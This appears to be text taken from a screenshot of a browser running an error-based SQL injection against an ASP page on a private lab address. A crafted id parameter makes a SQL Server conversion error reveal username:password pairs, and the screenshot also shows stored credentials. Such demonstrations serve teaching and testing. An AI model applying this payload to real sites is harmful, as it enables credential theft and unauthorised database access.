 http://192.168.1.106:81/asp/num.asp?id=username%2b':'%2bpassword
192.168.1.106
192.168.1.106
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
看图搜片
id=1
username=admin
password=admin1234
id=2
username=sql
password=121234567
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'admin:admin1234' 转换为数据类型为 int 的列时发生语法错误。
/asp/num.asp，行 25